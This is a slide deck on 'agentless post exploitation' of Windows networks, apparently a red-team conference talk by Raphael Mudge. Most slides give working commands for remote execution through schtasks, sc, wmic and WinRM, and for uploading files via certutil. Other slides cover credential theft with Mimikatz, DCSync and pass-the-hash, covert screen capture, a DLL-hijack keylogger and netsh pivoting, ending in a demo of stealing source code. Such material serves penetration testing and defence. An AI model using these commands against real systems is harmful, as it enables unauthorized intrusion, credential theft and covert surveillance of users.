# Agentless Post Exploitation

**Raphael Mudge** rsmudge@gmail.com

### **Agentless Post Exploitation**

- Remote control of target with built-in services
- Benefits
	- $-$  Similar results, without malware on all targets
	- $-$ *Different* artifacts
- Drawbacks
	- Requires accessible services

### Overview

- Administrator Rights
- Execute
- Upload and Download
- Process Manipulation
- Recovering Credentials
- Using Credentials
- User Exploitation
- Pivoting
- DEMO!

### Administrator Rights

- Administrator trusts allow us to do things!
	- Interact w/ admin shares and schedule processes
	- Both Local and Domain Administrator matter!!
- Am I an admin? dir \\host\C\$ at *\\host*

• Old school: at, schtasks, sc, wmic

net time \\target at \\target HH:mm c:\path\to\program

Deprecated as of Windows 8|2012 server

• Old school: at, schtasks, sc, wmic

schtasks / create / tn NAME / tr c:\path\program /sc once /st 00:00 /S target /RU System

schtasks /run /tn NAME /S target

- Old school: at, schtasks, sc, wmic
- sc *\\target create name binpath=*  "c:\path\program"
- sc *\\target* start name

Make sure there's a space after binpath=

• Old school: at, schtasks, sc, wmic

wmic /node:"target" process call create "program" 

### Execute (Non-blind)

• PowerShell Remoting (WinRM)

Invoke-Command -ComputerName target –ScriptBlock { command } 

### Execute (Non-blind)

• PowerSploit's Invoke-WmiCommand.ps1

Invoke-WmiCommand –ComputerName target  $-Payload \{ command \}$ select -exp "PayloadOutput"

### Upload & Download

- Push & pull files via UNC path \\target\share?
	- copy myfile \\target\share
	- copy \\target\share\theirfile myfilenow
- Default shares



- No Default Shares? Turn them on:
	- $-$  net share  $C\$
	- $-$  net share admin\$

### $U$ pload  $\odot$

- Can you run commands remotely?
	- Base64 encode local file
	- Run echo "part of base64 string" >>dest.b64
		- Again and again...
	- Run certutil.exe to decode remote file
		- certutil.exe –decode dest.b64 dest.dll

https://gist.github.com/mattifestation/47f9e8a431f96a266522

### **Process Manipulation**

- List Processes tasklist /v /S target
- Kill Process taskkill /S target /PID PID /F

### **Process Manipulation**

- List Processes wmic /node:"target" process list full wmic /node:"target" process list brief
- Kill Process wmic /node:"target" where (ProcessID ="##") call terminate

### Recovering Credential Material

• PowerSploit's Invoke-Mimikatz (WinRM)

Invoke-Mimikatz –ComputerName target

Or…

Invoke-Mimikatz –ComputerName target -Command command 

### Recovering Credential Material

DcSync via mimikatz  $\bullet$ 

Isadump:: dcsync / domain: DOMAIN.fqdn /user:DOMAIN\user

### Using Credentials (Access Tokens)

- Created after logon
- Associated with each process and thread
- Contains:
	- $-$  User and Group Information
	- A list of privileges on local computer
	- $-$  Restrictions (user/group rights taken away)
	- Reference to credentials (supports single sign-on)
- Persists in memory until reboot





### Using Credentials

- Credentials runas /netonly /user:DOMAIN\user program
- Pass-the-hash (Mimikatz) sekurlsa::pth /user:USER /domain:DOMAIN /ntlm:HASH /run:program

#### Your Payload may have built-in versions of these

http://blog.cobaltstrike.com/2015/12/16/windows-access-tokens-and-alternate-credentials/

### **User Exploitation**

• Screenshots with Problem Step Recorder **– Start the recorder** psr.exe /start /gui 0 /output c:\users\user\out.zip – Stop the recorder psr.exe /stop

https://cyberarms.wordpress.com/2016/02/13/using-problem-steps-recorder-psr-remotely-with-metasploit/

### User Exploitation

- Screenshots with Problem Step Recorder
	- Start the recorder
	- psr.exe /start /gui 0 /output c:\users\user\out.zip
	- Stop the recorder psr.exe /stop
- How to run in user's desktop session? schtasks /IT /RU DOMAIN\user /RP password ...

https://cyberarms.wordpress.com/2016/02/13/using-problem-steps-recorder-psr-remotely-with-metasploit/

### User Exploitation

- Log keystrokes via DLL Hijacking
	- Compile a keystroke logger as a DLL
	- Copy to \\target\C\$\windows\linkinfo.dll
	- Remotely kill explorer.exe
	- Pull keystroke log file via C\$ share

### Pivoting

• Create a port forward with netsh

netsh interface portproxy add v4tov4 listenport=LPORT listenaddress=0.0.0.0 connectport=FPORT connectaddress=FHOST 

- Requires IPv6 stack is installed.
- Port forward persists on reboot. **CLEAN UP!** netsh interface portproxy reset

## DEMONSTRATION Stealing Source Code from ACME











### Summary

- Administrator Rights
- Execute
- Upload and Download
- Process Manipulation
- Recovering Credentials
- Using Credentials
- User Exploitation
- Pivoting
- DEMO!